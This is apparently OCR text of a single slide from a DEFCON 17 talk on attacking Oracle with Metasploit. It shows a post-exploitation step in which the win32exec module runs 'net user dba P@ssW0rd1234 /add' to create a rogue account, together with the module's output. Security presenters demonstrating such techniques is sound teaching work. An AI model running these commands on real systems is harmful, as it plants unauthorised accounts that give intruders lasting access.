 Post Exploitation
➢Win32Exec
msf auxiliary(win32exec) > set CMD "net user dba P@ssW0rd1234
/add"
CMD => net user dba P@ssW0rd1234 /add
msf auxiliary(win32exec) > run
[*] Creating MSF JAVA class...
[*] Done...
[*] Creating MSF procedure...
[*] Done...
[*] Sending command: 'net user dba P@ssW0rd1234 /add'
[*] Done...
[*] Auxiliary module execution completed
METASPLOIT
RIVIERA
Hotel & Casino
Las Vegas
DEFCON
17
T2D2S1 Breaking the "Unbreakable" Oracle
with Metasploit
Chris Gates; Mario Ceballos